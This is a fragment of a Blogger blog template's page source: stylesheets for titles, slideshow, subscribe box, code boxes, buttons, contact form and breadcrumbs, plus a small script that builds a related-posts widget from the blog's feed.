h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#b39659;padding:4px;font-size:12px;font-family: 'Poppins', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #b39659;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){#st-sidebar-wrapper{display:none}}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<style>
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#b39659;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#b39659;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpcjsxUxspKZ_YJRd1kVI2icyB2ODhG_ofkrbkh9feAG5l_qzSJvAfONwwbPtWoPYBeFIWv_zGPKDokgaLYR_Q7jT16VWCIbk2YROiqUacRNHUZdaFoeJlreYTepv_Y8vSImJKE_Zzuo/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Poppins', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#b39659; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#b39659}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:14px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 14px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:14px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:14px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#b39659;padding:14px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #b39659;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:14px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:14px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGclcKl-nFPSE5wKCyv-d5g9T3XEbptd0vpDaECRCEd9n32UoAEJP-gwGnjl11pv4aH6B_epSlHiT-aELJitU1nPRLtakOnSu2x41Z0iV8lIgANq1Pg9Wgh0n9DflMJ0yX_BDwe-XjKx9K/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Poppins', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#B39659;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:14px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Poppins', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Poppins', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Poppins', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Poppins', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #b39659;text-align:right;margin-right:10px;2px solid #b39659}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:14px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:14px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Poppins', sans-serif;color:#fff!important;background:#b39659;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
